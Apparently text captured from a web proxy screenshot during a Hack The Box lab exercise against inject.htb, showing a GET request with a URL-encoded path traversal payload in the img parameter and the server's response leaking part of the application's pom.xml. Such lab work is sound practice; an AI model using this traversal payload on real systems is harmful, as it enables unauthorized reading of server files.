 http://inject.htb:8080
Send
Request
Clear
1 GET /show_image?img=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
var%2Fwww%2FWebApp%2Fpom.xml HTTP/1.1
2 Host: inject.htb:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9
10
{}
6 / 6
Response
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Fri, 30 May 2025 16:26:51 GMT
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w
3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.or
g/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
9     <modelVersion>4.0.0</modelVersion>
10     <parent>
11         <groupId>org.springframework.boot</groupId>
12         <artifactId>spring-boot-starter-parent</artifactId>
13         <version>2.6.5</version>
14         <relativePath /> <!-- lookup parent from repository -->
15     </parent>
16     <groupId>com.example</groupId>
17     <artifactId>WebApp</artifactId>
18     <version>0.0.1-SNAPSHOT</version>
19     <name>WebApp</name>
20     <description>Demo project for Spring Boot</description>
21     <properties>
22         <java.version>11</java.version>
23     </properties>
24     <dependencies>
25         <dependency>
26             <groupId>com.sun.activation</groupId>
27             <artifactId>javax.activation</artifactId>
28             <version>1.2.0</version>
29         </dependency>
30
31         <dependency>
{}
2311 bytes | 1480ms